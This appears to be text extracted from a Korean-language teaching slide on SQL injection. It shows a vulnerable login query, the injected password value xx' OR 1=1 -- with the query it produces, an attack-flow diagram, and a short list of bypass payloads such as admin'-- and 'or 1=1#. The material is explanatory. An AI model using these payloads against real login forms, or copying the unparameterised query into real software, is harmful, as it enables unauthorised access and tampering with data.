 select * from user where id='' AND password=''
아이디 abcd 로그인
패스워드 ••••••••••••
abcd 님의 방문을 환영합니다. 로그아웃
xx' OR 1=1 –
select * from user where id='abcd' AND password='xx' OR 1=1 --'
select * from user where id='abcd' AND password='xx' OR 1=1
1 조작된 Request
공격자
조작된 SQL
쿼리 실행
DB
웹 서버
2 DB 열람
인가되지 않은 사용자 허용
DB 무단 조작 및 삭제
3 공격 결과
'or 1=1- -
admin' - -
'or 1=1#
–
공격 패턴